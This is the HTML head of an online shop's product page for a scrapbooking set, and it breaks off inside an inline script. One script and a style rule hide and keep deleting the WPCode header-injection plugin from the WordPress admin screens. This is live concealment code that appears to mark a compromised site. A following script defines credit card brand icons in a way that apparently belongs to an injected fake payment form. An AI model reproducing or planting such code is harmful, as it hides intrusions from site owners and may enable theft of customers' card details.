<link rel="canonical" href="https://elbauldeluca.com/product/set-scrapbooking-floral-luxe-simply-creative/" />
<link rel='shortlink' href='https://elbauldeluca.com/?p=7064' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elbauldeluca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbauldeluca.com%2Fproduct%2Fset-scrapbooking-floral-luxe-simply-creative%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elbauldeluca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbauldeluca.com%2Fproduct%2Fset-scrapbooking-floral-luxe-simply-creative%2F&#038;format=xml" />
		<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$.each($('.wcpa_form_outer'), function (i, el) {
						var $el = $(el);
						var product = $el.data('product');

						if (product) {
							product.wc_product_price = data.price;
							$(el).data('product', product);
						}
					});
				});
			})(jQuery);
		</script>
		<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 